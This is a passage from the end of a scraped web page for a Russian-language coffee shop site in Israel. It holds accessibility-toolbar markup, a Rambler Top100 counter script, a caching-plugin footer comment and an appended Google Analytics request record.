19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Подчёркивание ссылок</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Читабельный шрифт</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Читабельный шрифт</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Сброс</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Сброс</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4409151"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/4409151/">
<img src="https://counter.rambler.ru/top100.cnt?4409151" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 59/252 объектов с помощью disk
Кэширование страницы с использованием disk: enhanced (SSL caching disabled) 
Кэширование БД с использованием disk

Served from: edentalcoffee.co.il @ 2026-01-19 22:51:06 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1213993853&t=pageview&_s=1&dl=https%3A%2F%2Fedentalcoffee.co.il%2F%25D0%25BA%25D0%25BE%25D1%2584%25D0%25B5%25D0%25B9%25D0%25BD%25D1%258B%25D0%25B5-%25D0%25B7%25D0%25B5%25D1%2580%25D0%25BD%25D0%25B0-buon-gusto%2F&ul=en-us%40posix&dt=%D0%9A%D0%BE%D1%84%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5%20%D0%B7%D0%B5%D1%80%D0%BD%D0%B0%20Buon%20Gusto%20%7C%20%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%BA%D0%BE%D1%84%D0%B5%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D1%83%20%D0%B4%D0%BB%D1%8F%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D0%B8%20%D0%B2%20%D0%98%D0%B7%D1%80%D0%B0%D0%B8%D0%BB%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=896020555&gjid=1003473038&cid=604284216.1768852269&tid=UA-63515302-1&_gid=1387612875.1768852269&_r=1&_slc=1&z=501977413
body_size: -452
content:
2,cG-S86X81C65E